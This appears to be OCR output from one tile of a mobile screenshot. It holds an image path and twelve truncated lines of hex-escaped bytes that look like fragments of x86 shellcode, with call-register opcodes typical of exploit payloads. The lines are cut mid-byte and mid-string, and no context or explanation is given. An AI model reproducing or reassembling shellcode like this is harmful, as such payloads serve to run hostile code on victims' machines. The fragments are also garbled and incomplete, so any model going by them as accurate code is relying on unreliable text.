
x55\x3C\x52\xFF\xD3\x8B
"\x58\x12\x14\x7C\x8B\x
x57\xFF\xD3\x5A\x89\x02
"\x24\x8D\x55\x51\x52\x
x5B\x8D\x55\x59\x52\x52
"\xD3\x5A\x89\x02\x33\x
x55\x0C\x33\xD2\x52\xB6
"\xE2\x10\x52\x33\xD2\x
x50\xFF\x55\x1A\x89\x45
"\xD2\x52\x8D\x55\xF6\x
x33\xD2\xB6\x02\x2B\xE2
"\x04\x33\xD2\xB6\x02\x